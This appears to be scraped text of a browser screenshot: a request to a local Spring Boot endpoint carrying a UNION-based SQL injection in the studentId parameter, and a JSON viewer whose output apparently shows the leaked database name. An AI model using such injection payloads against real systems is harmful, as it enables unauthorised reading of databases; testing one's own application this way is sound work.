 localhost:7002/list?studentId=4 union select 1,1,database(),1
最常访问 springboot2API mvn仓库 登录 [Jenkins] 物联云管理
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 3
courseId: "3"
studentId: "4"
status: 0
1:
id: 1
courseId: "1"
studentId: "simple_fast"
status: 1